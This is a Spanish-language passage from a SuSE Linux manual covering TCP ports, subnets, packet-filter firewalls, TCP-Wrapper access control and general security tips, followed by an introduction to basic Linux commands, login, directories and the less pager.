El puerto 23 (TCP) es por ejemplo el puerto previsto para las conexiones vía telnet. Este puerto forma parte del rango de puertos privilegiados entre 0 y 1023 (TCP y UDP). Los programas que necesitan privilegios de administrador de sistema (derechos de 'root') pueden ofrecer sus servicios sobre este rango de puertos (ver /etc/services).

Los puertos 1024 hasta 65535 son puertos no privilegiados. La diferencia se explica con un ejemplo simplificado sobre la transferencia de un fichero vía **ftp**. Hay un servidor FTP que ofrece servicios en el puerto TCP 21; cuando se inicia un cliente FTP en la computadora con la dirección 192.168.3.5 (el cliente) usando el comando:

tux@tierra:/home/tux > **ftp 192.168.3.16**

el cliente establece una conexión TCP hacia el puerto 21 de la computadora con la dirección IP 192.168.3.16 (el servidor). El servidor FTP responde en el puerto 21 y se encarga de la identificación de usuario solicitando el nombre de usuario y la contraseña. La conexión así establecida, sirve también para la transferencia de todos los comandos-FTP que el usuario introduzca después de entrar al sistema. En comparación a esto, para la transferencia de datos (después de introducir el comando **ls** o **get**), el servidor por sí mismo establece una conexión a un puerto no privilegiado del cliente. Esta conexión sirve entonces para la transferencia real de los datos.

TCP/IP se diseñó para redes muy grandes y por tanto incorpora mecanismos para estructurar una red. Toda el área de direcciones de 32 bit se puede dividir en sub-redes. Estas se forman por declarar una serie de bits (comenzando desde la izquierda) como dirección de la sub-red. Por ejemplo para la sub-red con la dirección 192.168.3.0, los primeros 24 bits de la dirección forman la dirección de la red. La "máscara de sub-red" (ingl. *Subnetmask*) determina cuántos bits de una dirección forman la dirección de red. Por ejemplo, la máscara de sub-red 255.255.255.0 determina que la computadora con la dirección 192.168.3.5 se encuentra en la sub-red con la dirección 192.168.3.0.

Las sub-redes dentro de una red grande se conectan normalmente a través de un enrutador (ingl. *router*). Se trata de un dispositivo especial o, de una computadora equipada para esta tarea, que se encarga de enviar los paquetes a su destino correcto. El opuesto de la máscara de sub-red es la dirección de "broadcast", a través de la cual se puede acceder a todas las computadoras en una sub-red. Por ejemplo, todas las computadoras de la red 192.168.3.0 se acceden con la dirección de broadcast 192.168.3.255.

Una vez que la computadora está conectada a Internet, ésta forma parte de la red mundial, por lo que se puede acceder a ella desde Internet cada vez que se establezca la conexión al proveedor. Por eso hay que tomar medidas para evitar el acceso indebido desde Internet. De esto se encarga el cortafuegos (filtro de paquetes) de SuSE.

## Aviso



Los Filtros de paquetes son una especie de cortafuegos a nivel de red que siempre filtran a base de direcciones de remitente, de destinatario y de puerto, que figuran dentro de los paquetes IP. Un enrutador sencillo o el filtro de paquetes de SuSE son cortafuegos a nivel de red (ingl. network level firewall). Estos no son suficientemente sofisticados para averiguar el significado de un paquete IP y su origen; por eso no ofrecen una protección total contra ataques. Los cortafuegos modernos están más desarrollados para Linux (p. ej., SINUS Firewall I, <http://www.sinusfirewall.org>), ya que recogen información interna y el contenido de las conexiones que ellos administran. Los cortafuegos a nivel de aplicación (ingl. application level firewalls) (p. ej.TIS Firewall Toolkit) están representados normalmente por computadoras que ejecutan un servidor Proxy, que protocoliza y analiza cuidadosamente todos los datos que pasan por él. Los programas de servidor Proxy son ideales para establecer mecanismos de protección, ya que se ejecutan sobre el cortafuegos.

**¿Para qué se usa el cortafuegos de SuSE?** Para las redes que necesitan un cierto nivel de protección – esto es válido prácticamente en todos los lugares que tramitan datos personales – los cortafuegos del tipo "Application Level" son por su funcionamiento lo más indicado. Para estas redes, el cortafuegos (filtro de paquetes) de SuSE *no* ofrece suficiente protección.

 $\overbrace{\phantom{aaaaa}}$ 

El cortafuegos (filtro de paquetes) de SuSE sirve para la protección del PC en casa, de la pequeña red casera o de una estación de trabajo dentro de una red segura.

El cortafuegos de SuSE solo se debe utilizar para proteger una red empresarial, sabiendo bien lo que se hace (ver la lista bibliográfica).

La instalación y el mantenimiento de un cortafuegos exige un conocimiento profundo sobre redes y sobre los protocolos usados. Una superficie gráfica o una configuración predeterminada (como lo ofrece el filtro de paquetes de SuSE), no pueden reemplazar este conocimiento.

La documentación acerca del cortafuegos de SuSE se encuentra en /usr/ share/doc/packages/firewals y /etc/rc.config.d/firewall.rc. config.

Para aprender más sobre el tema de cortafuegos recomendamos las siguientes fuentes de información:

El manual del cortafuegos para Linux 2.0 y 2.2 de Guido Stepken ofrece desde información técnica detallada hasta la descripción de los típicos puntos de ataque y errores, casi todo lo que se precisa saber para montar un cortafuegos seguro con Linux. Este manual solo está disponible en línea bajo el URL:

(<http://www.little-idiot.de/firewall/>) Para conocer más sobre
cortafuegos a base de software libre se puede consultar la información sobre el proyecto "Freefire" ([http://sites.inka.de/sites/lina/](http://sites.inka.de/sites/lina/freefire-l/) [freefire-l/](http://sites.inka.de/sites/lina/freefire-l/)).

#### **El TCP-Wrapper**

El TCP-Wrapper (tcpd) permite dar acceso a determinados servicios en función de la dirección IP del solicitante. El programa tcpd ya está integrado en SuSE Linux tal como se puede observar en la sexta columna del fichero [18.2.2](#page-536-0) en la página [521](#page-536-0). El funcionamiento de este servicio es sencillo ya que tcpd se encarga de lanzar los servicios después de comprobar si el cliente está autorizado a usarlos.

Este control de acceso se configura mediante los ficheros /etc/hosts.allow y /etc/hosts.deny.

- Se permite un determinado acceso cuando existe la correspondiente combinación de cliente y servicio en el fichero /etc/hosts.allow.
- Por el contrario, si esta combinación de cliente y servicio se encuentra en el fichero /etc/hosts.deny, el acceso es denegado.
- Si la combinación en cuestión no se encuentra en ninguno de los dos ficheros, el acceso es autorizado.

 $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ 

#### Aviso

Las combinaciones de servicio y cliente que se indican en /etc/hosts. allow son "más fuertes" que las mismas en /etc/hosts.deny; por ejemplo, cuando se permite en el fichero /etc/hosts.allow el acceso al puerto de telnet, éste continúa abierto aunque fuera denegado por una indicación en /etc/hosts.deny.

La sintaxis para estos ficheros se explica en la página del manual de **hosts\_access** (**man 5 hosts\_access**).

 $\overbrace{\phantom{aaaaa}}$ 

La alternativa al uso de la combinación TCP-Wrapper/inetd es el xinetd (paquete xinetd, serie n (network)). Este combina las funcionalidades de inetd y tcpd, con la desventaja de la incompatibilidad entre los ficheros de configuración de inetd y xinetd.



#### Aviso

Como solo se puede iniciar uno de los "Internet Super-Server", es necesario decidirse por uno de ellos.

La serie secchk (Software del ámbito de seguridad)sec incluye otros programas que ayudan en la instalación de un sistema seguro; se pueden probar algunos de estos.

 $\overline{\phantom{a}}$ 

## **18.3 Seguridad en SuSE Linux**

SuSE ofrece los siguientes servicios para proporcionar una distribución enfocada a temas de seguridad:

### **Hay dos listas de correo a disposición de todos los interesados:**

- <suse-security-announce> para publicar noticias por parte de SuSE sobre problemas de seguridad.
- <suse-security> se publican las noticias y es un foro de discusión.

Para apuntarse en cualquiera de estas listas de correo, es suficiente con enviar un E-Mail vacío a [suse-security-subscribe@suse.com](mailto:suse-security-subscribe@suse.com) o a [suse-security-announce-subscribe@suse.com.](mailto:suse-security-announce-subscribe@suse.com)

<majordomo@suse.com> con el contenido:

**subscribe suse-security**

o con el contenido:

```
subscribe suse-security-announce
```
#### **Notificación central de problemas de seguridad:**

Si se ha descubierto un nuevo problema de seguridad (compruebe antes las actualizaciones disponibles), envíe un E-Mail a [security@suse.de](mailto:security@suse.de) con la descripción del problema. Nos preocuparemos inmediatamente del asunto. Puede mandar los datos encriptándolos con paquete pgp. Nuestra clave pública (**public pgp key**[6](#page-541-0) ) se encuentra, lista para descargar, bajo [http://www.](http://www.suse.de/security) [suse.de/security](http://www.suse.de/security). (☞ *[Encriptación](#page-612-0)*).

## **18.4 Consejos generales**

- 1. No entrar al sistema como superusuario 'root' para las tareas diarias, ya que debe ser solo para trabajos de administración de sistema.
- 2. Evitar al máximo el uso de **telnet**, **rlogin** o más aún el de **rsh**.
- 3. En caso de trabajar remotamente, es mejor usar **ssh** en lugar de **rsh**.
- 4. Desactivar todos los servicios de red no necesarios
- 5. Mantener actualizados los paquetes importantes para la seguridad del sistema como p. ej. paquete bind, paquete sendmail y paquete ssh.

<span id="page-541-0"></span> ${}^{6}PGP$  Key fingerprint = 73 5F 2E 99 DF DB 94 C4 8F 5A A3 AE AF 22 F2 D5

- 6. Quite los suid- y sgid bits de todos los ficheros del sistema que generalmente no son usados par parte de usuarios "normales".
- 7. Controlar regularmente los ficheros de registro (log-files).

# **19 Introducción a Linux**

Unix es un sistema a tal punto complejo que a continuación sólo se podrán aclarar los aspectos más importantes. El presente manual no ha sido elaborado para remplazar la bibliografía existente sobre Linux o Unix; tampoco lo podría hacer y éste no es su objetivo.

En todo caso, aconsejamos adquirir un manual adecuado a quienes hayan decidido utilizar o cambiar DOS por Linux. En el anexo se incluye, a tal efecto, una lista con bibliografía recomendada. Si se dispone de bibliografía sobre Unix que no sea específica para Linux, se podrá ver que gran parte de la información sobre el sistema es aplicable a Linux.

Algunos manuales o parte de ellos que pertenecen a GPL, se pueden encontrar como ficheros .dvi- o PostScript en el paquete doc, serie books. Pueden ser visualizados bajo el sistema X Windowcon Ghostview (**gv**) (de la serie gra) o con XDvi (**xdvi**) (parte del paquete tetex de la serie tex) e impresos íntegramente o por páginas con lpr. Aparte del paquete tetex se recomienda instalar el sistema base de  $LATEX$ (paquete te $\text{later}$ ).

Para dar los primeros pasos le ofrecemos la siguiente introducción:

Al empezar a trabajar con Unix, después de una instalación exitosa, se hace login con el nombre de usuario que se haya introducido durante la instalación, no solo porque para este usuario se hayan predeterminado ciertas características "amistosas", sino también porque, como ocurre con el systema Unix, "solo" usted tiene responsabilidad sobre su ☞ *[directorio de usuario](#page-612-0)* (ingl. *home directory*). Este procedimiento, el de trabajar bajo un nombre de usuario, es útil en sistemas operativos multiusuario para la seguridad del sistema. Con ello es imposible, por ejemplo, cambiar o borrar por equivocación ficheros importantes para el sistema.



Atención

Una orden **undelete** como la que existe en DOS, no existe (aún) en Linux, por lo tanto, una alteración involuntaria de ficheros del sistema podría hacer necesaria la reinstalación del sistema por completo.

 $\overline{\phantom{a}}$ 

Para un principiante, el inicio con Linux parece de gran complejidad ante todo porque a él va unida la complicada tarea de administrador del sistema.

## <span id="page-545-2"></span>**19.1 Hacer login, 'root'-Usuario, introducción de Usuario**

La posibilidad de multi-usuarios (ingl. *multiuser*) de Linux exige que, siempre que se desee utilizar el sistema, primero se deba identificar en una ☞ *[consola](#page-612-0)* (en la cual se tiene previsto trabajar, ver apartado [19.4](#page-548-0) en la página [533\)](#page-548-0) [1](#page-545-0) . Este proceso, que es parte indispensable en el concepto de seguridad de un sistema moderno de multiusuarios, se denomina *hacer login*; con él se consigue entre otras cosas, que cada usuario tenga su propio entorno de trabajo y que sólo así pueda acceder a sus ficheros. Primero se introduce el nombre de usuario (p. ej. 'tux') y luego la contraseña (p. ej. xxxxxx); se deben reemplazar los símbolos xxxxxx por la contraseña escogida! Los símbolos xxxxxx no aparecen en la pantalla; luego se pulsa  $E$  $\frac{\text{Enter}}{\text{Enter}}$ <sup>2</sup>:

login: **tux** ✞  $\circled{=}$ Password: xxxxxx (4)  $\bigoplus$ 

Si se ha "hecho login" correctamente, se entra al directorio del usuario que corresponde (p. ej. /home/tux para el usuario 'tux').

Para salir del sistema (hacer logout), se introduce la orden **logout** o **exit**.

El usuario 'root' es el ☞ *[administrador del sistema](#page-612-0)* y *TODO* le está *autorizado*. Los ficheros importantes del sistema sólo pueden ser manipulados por 'root'. Por lo tanto, se hace login como 'root' solo cuando sea realmente necesario. De este modo se protege el sistema de modificaciones involuntarias que, según el caso, obligarían a una nueva instalación.

Algunas acciones sólo permitidas a 'root' son:

- ☞ *[Montar](#page-618-0)* sistemas de ficheros como CDs y disquetes así como instalación de software. Este derecho lo tiene también el usuario normal al introducir la opción user para el correspondiente periférico en /etc/fstab (ver apartado [19.11.2](#page-563-0) en la página [548\)](#page-563-0).
- Introducir y eliminar usuarios (ver apartado [3.7.7](#page-133-0) en la página [118\)](#page-133-0).
- Instalación de un nuevo kernel.
- Configuración del sistema.
- Apagar el sistema (ver apartado [19.2](#page-546-0) en la página siguiente).
- ejecutar YaST (ver capítulo [3](#page-102-0) en la página [87](#page-102-0)).

<span id="page-545-0"></span><sup>&</sup>lt;sup>1</sup>Si se ha configurado un login gráfico (ver apartado [3.7.5](#page-131-0) en la página [116\)](#page-131-0), el proceso que se describe a continuación tiene la misma validez!

<span id="page-545-1"></span><sup>&</sup>lt;sup>2</sup>En caso de no haberse otorgado una contraseña al instalar el sistema, será suficiente con pulsar  $(\overline{\text{Ent}})$ (<u>Enter</u>)!

## <span id="page-546-0"></span>**19.2 Apagar y arrancar el sistema**

#### Atención



**IMPORTANTE:** En ningún caso se debe desconectar la computadora o pulsar [Reset](#page-618-0) (☞ Reset) mientras el sistema esté en funcionamiento, ya que se pueden producir daños en el ☞ [sistema de ficheros](#page-618-0), con la consiguiente pérdida de datos.

Usar los comandos de la tabla [19.1](#page-546-0) para apagar (ingl. *shutdown*) correctamente la computadora.

 $\overbrace{\phantom{aaaaa}}$ 



Tabla 19.1: Comandos para apagar el sistema Linux

En general, el comando **shutdown** en todas sus variantes sólo puede ser ejecutado por el usuario 'root'.

Para "apagar" el sistema, se entra utilizando la contraseña 'root' y se introduce el comando **shutdown -h now** o **shutdown -r now**.

También se puede reiniciar la computadora mediante la combinación de las teclas  $(\text{CLFT}) + (\text{ALC}) + (\text{SLFT}) + (\text{ALC}) + (\text{ALC}) + (\text{$  $\frac{(\text{Ctrl}) + (\text{Alt}) + (\text{Supp}) (((\text{Ctrl}) + (\text{Alt}) + (\text{Del}))}{(\text{Alt}) + (\text{Del})}$ ). Dado que esta combinación de esta combinación puede ser usada por cualquier usuario desde cualquier consola virtual.

## **19.3 Comandos – línea de comandos**

Si bien, el manejo de Linux resulta cada vez más fácil, p. ej. mediante programas controlados a través de menú; a fin de cuentas – en caso de una emergencia o cuando no se dispone de un programa con menú para una determinada operación – sólo nos queda como recurso introducir "comandos" Unix.

### **Cuáles son los comandos de Unix?**

Los comandos de Unix son:

- programas ejecutables
- scripts de la shell
- scripts de lenguajes de script como Perl, Python, Tcl, etc.
- shell-alias (como macros de shell).

Todos tienen en común que son ficheros: al cargar un programa en Linux, se ordena a la shell que busque el fichero con el nombre del programa (para ello es necesario una rama de búsqueda, definida por la variable PATH) y una vez hallado, lo ejecute, si éste posee la licencia de usuario pertinente.

Pero, qué ocurre si el programa (p. ej. el comando para copiar) necesita parámetros adicionales o nombres de ficheros?

Esto es relativamente fácil, porque para ello existen los llamados *parámetros* (ingl. *parameter*). Los parámetros son argumentos adicionales para un comando, que le comunican datos necesarios. En la línea de entrada los parámetros van detrás del nombre del comando, separados como mínimo por un espacio en blanco [3](#page-547-0) .

Por otra parte, puede ser necesario influir en el comportamiento de un comando (p. ej. se desea ver el contenido de un directorio de forma completa y no sólo los nombres de los ficheros). En Linux esto ocurre con las llamadas *opciones* (ingl. *options*). Las opciones van siempre inmediatamente después de los nombres de los comandos y antes de los parámetros. En ocasiones, y de forma excepcional, es posible encontrar comandos "sucios" que no responden a este formato. Generalmente, las opciones van precedidas de un guión (p. ej. **-la**) y pueden obedecer a dos tipos de formato (ver tabla [19.2\)](#page-547-0).



Tabla 19.2: Opciones para comandos

Cuando haya que utilizar varias opciones, muchos programas de Linux permiten "acumularlas". Esto significa que no es necesario que todas las opciones vayan, una detrás de otra, precedidas cada una de un guión. Es decir, sólo la primera opción debería ir precedida de un guión; las siguientes se escribirán junto a ésta inmediatamente después. Ejemplo:

```
-a - f - r - u o
-afru o
-frua
```
El ejemplo muestra que, en general, el orden de las opciones es irrelevante. Si bien, existen excepciones a esta regla.

Para hacerlo más complejo, algunas opciones pueden tener a su vez parámetros. Ejemplo:

```
-f <mifichero> o
-f<mifichero>
```
En raras ocasiones, (más bien pocas) puede ser irrelevante que entre la opción y su parámetro haya o no un espacio en blanco. En general se debe introducir uno.

<span id="page-547-0"></span><sup>&</sup>lt;sup>3</sup>Nota: Esto implica que un espacio en blanco no pueda ser parte del parámetro, ya que es el "separador" de los argumentos. Un espacio en blanco puede ser usado en un parámetro si éste va entre comillas **""** o **"**.

### **Ejemplos**

Resumiendo: en Linux un comando tiene el siguiente aspecto<sup>[4](#page-548-1)</sup>:

```
tierra: # fdisk
tierra: # lsmod
tierra: # ls
Usando opciones:
tierra: # fdisk -v
tierra: # ls -l -a
tierra: # ls -la
Con parámetros:
tierra: # fdisk /dev/hda
tierra: # ls /tmp
Con opciones y parámetros:
tierra: # ls -la /tmp
tierra: # rpm -qpl <mipaquete>.rpm
tierra: # gcc -o <parámetro con opciones> <parámetro>
El espacio en blanco es un carácter especial en las series de comandos Linux
ya que fundamentalmente se usa para separar entre sí las diferentes partes de un
comando.
```
## <span id="page-548-0"></span>**19.4 Consolas virtuales**

Linux es un sistema ☞ *[multitarea](#page-618-0)* y multiusuario. Las ventajas que aportan estas características se agradecen incluso en un sistema PC con un solo usuario:

El modo texto ofrece 6 ☞ *[consolas](#page-612-0)* virtuales, a las que se puede acceder mediante las combinaciones de las teclas  $\left(\frac{1}{2}\right)$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F1}$  a  $\overline{A}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ E<sub>6</sub>. La séptima consola está reservada para X11.<sup>[5](#page-548-2)</sup>

Si estando en X11 se desea trabajar en una consola virtual sin cerrar X11, se pulsan las combinaciones  $\overline{C}$  $\frac{\text{ctrl}}{\text{ctrl}} + \frac{\text{d}}{\text{d}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F1}$  a  $\overline{C}$ ✝  $\frac{\text{ctr1}}{(\text{tr1})} + \frac{\text{c1}}{(\text{h} + \text{c1})}$ ✝  $\frac{\overline{A1t}}{1} + \frac{\overline{F}}{1}$ ✝  $F<sub>6</sub>$ ). Para volver  $a$  X11 pulsar  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F7}$ ).

## **19.5 Directorios y nombres de ficheros**

Toda la información – ya sean textos, imágenes, bases de datos o información para la configuración del sistema – se almacena en "ficheros", que a su vez se guardan en "directorios". Con todas las herramientas y programas existentes se puede acceder a estos ficheros para ver su contenido o modificarlo.

El carácter para separar directorios (en DOS '\') es en Unix '/' (ingl. *slash*). Un path o camino es una cadena de caracteres en la cual los directorios van separados mediante '/'. Un '/' indica el directorio de mayor jerarquía, el ☞ *[directorio raíz](#page-612-0)*.

<span id="page-548-1"></span> $4N\sigma$  olvidar: con "tierra:  $\#$ " el sistema indica que está preparado para recibir comandos; estas palabras y caracteres *no* tendrá que introducirlas usted

<span id="page-548-2"></span><sup>5</sup>Modificando el fichero /etc/inittab se puede disponer de más o de menos consolas.

Unix diferencia entre mayúsculas y minúsculas. Es decir, el fichero Pepe no es el mismo que pepe. En general, no es necesario separar los nombres de los ficheros en *nombre* y *extensión* pero algunos programas sí requieren esta división  $(p.ej. \mathbf{L} \mathbf{F} \mathbf{K}).$ 

 $\overline{\mathbb{C}}$   $\mathbb{C}$   $\mathbb{C}$   $\$ 

#### **Truco**

La función de la tecla  $\overline{(\text{tab})}$  (tecla de tabulador) ahorra trabajo a la hora ✝ de introducir los nombres de ficheros o de directorios). Se introducen las primeras letras del fichero en cuestión y se pulsa  $(\overline{\text{tab}})$ . La ☞ [Shell](#page-618-0) compleprimeras ienas del nonelo en cuestion y se pulsa (<u>tab</u>). La « Onon comple-<br>ta el nombre del fichero (siempre que la primera o las primeras letras sean suficientes para identificarla de forma única). En caso de que haya varias posibilidades, éstas aparecerán el la pantalla al pulsar tab por segunda vez.

 $\overbrace{\phantom{aaaaa}}$ 

### <span id="page-549-0"></span>**19.6 Trabajar con directorios**

Después de hacer login (ver apartado [19.1](#page-545-2) en la página [530\)](#page-545-2) se entra al directorio de usuario. Esto se puede comprobar con el comando **pwd**(ingl. *print working directory*), el cual indica en qué directorio se encuentra en ese momento:

```
tux@tierra:/home/tux > pwd
/home/tux
```
El comando **cd** (ingl. *change directory*) sirve (igual que en DOS) para cambiar de directorio. Si se introduce

```
tux@tierra:/home/tux > cd /usr/bin
tux@tierra:/usr/bin >
se cambiará al directorio /usr/bin,
```

```
tux@tierra:/home/tux > cd latex
tux@tierra:/home/tux/latex >
```
cambia al subdirectorio latex, eso sí, siempre y cuando en el directorio de usuario de 'tux' exista el directorio /home/tux/latex.

Si se introduce el comando **cd** sin argumento, se regresa al directorio de usuario. El nombre del directorio de usuario puede ser reemplazado por el carácter '˜'. Al introducir

tux@tierra:/home/tux > **cd ~/latex**

se cambia al directorio latex del ☞ *[directorio de usuario](#page-612-0)*. Al igual que en DOS '..' hace referencia al directorio superior y '.' al presente.

Para crear nuevos directorios se usa el comando **mkdir** (ingl. *make*) directory. Al introducir

```
tux@tierra:/home/tux > mkdir textos
```
se crea el subdirectorio textos en el directorio en que se encuentre en ese momento. Para borrar directorios vacíos se usa el comando **rmdir** (ingl. *remove directory*).

### **19.7 Trabajar con ficheros**

Si bien es posible que en un futuro los ficheros sean reemplazados por objetos o símbolos, lo cierto es que hoy por hoy tienen una importancia fundamental a la hora de trabajar con la computadora. Es por ello que en Linux el número de comandos relacionados con los ficheros es tan grande.

#### <span id="page-550-0"></span>**19.7.1 Propiedades de los ficheros**

El comando **ls** muestra una lista con el contenido del directorio en que nos encontramos (el directorio *actual*). Esta lista contiene todos los ficheros y los nombres de los directorios del directorio actual. Los nombres de los directorios aparecen seguidos de '/'. El contenido de otros directorios también se puede visualizar si se introduce el parámetro:

tux@tierra: > **ls /usr/bin**

A diferencia de DOS, los programas ejecutables no se identifican mediante extensiones como .exe o .com, sino mediante un asterisco '\*' o por el color rojo. Se trata de algunas de las caracteristicas que se pueden visualizar con el comando **ls**; para más información mirar p. ej. la salida en pantalla de:

tux@tierra: > **ls --help**

Nunca se debe indicar el asterisco explícitamente ya que éste solo sirve como indicador del atributo "e**x**ecutable"; para mayor información ver el en la página [541](#page-556-0).

Una opción muy práctica de ls es **-l**, que ofrece una lista más detallada de nombres de ficheros que incluye las autorizaciones de acceso, propietarios, grupo y tamaño:

tux@tierra: > **ls -l**

Esto genera en el monitor la lista que aparece en el [19.7.1.](#page-550-0)

```
drwxr-xr-x 6 tux users 1024 Mar 21 12:39 ./
drwxr-xr-x 4 tux users 1024 Mar 21 17:13 ../
drwxr-xr-x 2 tux users 1024 Nov 6 16:19 bin/
-<b>rwxr-xr-x</b> 1 <b>twx users</b> 4160 <b>Mar</b> 21 12:38 <b>check*</b>drwxr-xr-x 2 tux users 1024 Nov 6 16:23 etc/
drwxr-xr-x 2 tux users 1024 Nov 6 16:19 sbin/
drwxr-xr-x 12 tux users 1024 Nov 6 18:20 usr/
-rw-r--r-- 1 tux users 185050 Mar 15 12:33 xvi.tgz
-rw-r--r-- 1 tux users 98444 Mar 14 12:30 xvnews.tgz
```
Mensaje en pantalla 19.7.1: Lista obtenida mediante **ls -l**

<span id="page-550-1"></span>El significado de los diferentes campos que aparecen en el [19.7.1](#page-550-0) se explica en la tabla [19.3](#page-550-1) en la página siguiente.



Tabla 19.3: Atributos de un fichero Unix

### <span id="page-551-1"></span>**19.7.2 Wildcards – Comodines**

En comparación con DOS, las opciones que ofrece el intérprete de comandos (p. ej. bash) a través de las ☞ *[Wildcards](#page-618-0)* son "fascinantes".

```
En Linux, los wildcards no se limitan a '*' y '?'. Por ejemplo, mediante
```
tux@tierra: > **ls \*a???.?**

se pueden seleccionar todos aquellos ficheros del presente directorio, cuyo nombre contenga una 'a' en sexta posición por la derecha y cuyo penúltimo carácter sea '.'.

En lugar de un único carácter 'a', se podría introducir un rango de caracteres. Como pueden ser las letras 'a', 'b', 'c', 'd', 'e', 'f'. Aplicado a nuestro caso, el comando sería:

```
tux@tierra: > ls *[a-f]???.?
```
La búsqueda también se puede realizar en un orden no alfabético:

```
tux@tierra: > ls *[1,3-5,M-P,a,k]???.?
```
### <span id="page-551-0"></span>**19.7.3 El contenido de los ficheros: more y less**

Mediante los comandos **more** y **less** es posible visualizar el contenido de un fichero página por página. Con el comando "clásico" **more** sólo se pueden pasar

las páginas hacia "abajo"[6](#page-552-0) ; **less** es considerablemente más cómodo y por lo tanto más aconsejable. Mediante

tux@tierra: > **less /etc/login.defs**

se carga el fichero /etc/login.defs en el "viewer" less, lo cual no llama especialmente la atención – en la primera página con contenido del fichero, aparece una línea inversa de estado en el borde inferior. Con  $\overline{\phantom{a}}$  (barra) aparce una inica inversa de estado en er borde inferior. Con ∈<br>espaciadora) se puede adelantar una página y con ∋ retroceder; v b retroceder; ver también la tabla [19.4.](#page-552-1)

- <span id="page-552-1"></span>h Ayuda
- q Fin
- e Avanzar una línea
- y Retroceder una línea
- f Avanzar una página
- b Retroceder una página
- d Avanzar *media* página
- u Retroceder *media* página
- g Desplazarse al comienzo del fichero
- G Desplazarse al final del fichero
- / Iniciar una búsqueda
- n Ir al siguiente acierto en una búsqueda
- v Cargar un fichero en el ☞ *[editor](#page-612-0)*
- F Observar un fichero "creciente" de tipo (log)<br>  $\sim$  Pasar de modo F a "normal"
- Pasar de modo F a "normal"

Tabla 19.4: Teclas de los "Viewers" less (selección)

Con  $\bigcirc$  se da la orden de buscar una determinada cadena de caracteres (p. ej.  $\gamma$ es) y pulsando  $\overline{\left(\frac{1}{2}\right)}$  empieza la búsqueda. Si se pulsa  $\overline{\left(\frac{1}{2}\right)}$ ✝ uación el próximo yes que se encuentre en el fichero.  $\frac{1}{n}$ , aparece a contin-

Con la tecla  $\circled{F}$  se puede observar, p. ej., cómo en un fichero de login se van efectuando nuevas entradas. Para salir de este modo, se pulsa  $\overline{C}$  $\frac{\text{ctrl}}{\text{ctrl}} + \frac{\text{d}}{\text{d}}$  $\overline{c}$  $\overline{c}$ ).

 $Con$  (h)  $\frac{11}{1}$  $\overline{h}$ ) se obtiene un listado de todas las características que less pone a su servi-<br> $\overline{h}$   $\odot$  se sela de "Apple" se al pulsas de mayo  $\odot$  finaliza al trabajo se sela cio; con  $\overline{Q}$  se sale de "Ayuda" y al pulsar de nuevo  $\overline{Q}$  finaliza el trabajo, se sale<br>cio; con  $\overline{Q}$  se sale de "Ayuda" y al pulsar de nuevo  $\overline{Q}$  finaliza el trabajo, se sale ✝ ✝ del programa por completo y se regresa a la línea de comandos, junto al prompt.

